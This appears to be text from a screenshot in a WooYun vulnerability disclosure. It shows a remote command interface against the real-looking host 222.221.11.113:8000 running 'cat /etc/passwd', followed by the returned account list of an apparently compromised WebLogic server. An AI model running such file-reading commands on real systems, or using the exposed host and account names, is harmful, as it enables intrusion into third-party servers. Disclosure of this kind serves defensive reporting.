 Host: 222.221.11.113 Port: 8000 DisConn
FilePath: Upload
CMD: cat /etc/passwd Execute
Result:
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
named:x:25:25:Named:/var/named:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
patrol:x:500:500:patrol:/home/patrol:/bin/bash
weblogic:x:501:501::/home/weblogic:/bin/bash
admin:x:502:502::/home/admin:/bin/bash
www.wooyun.org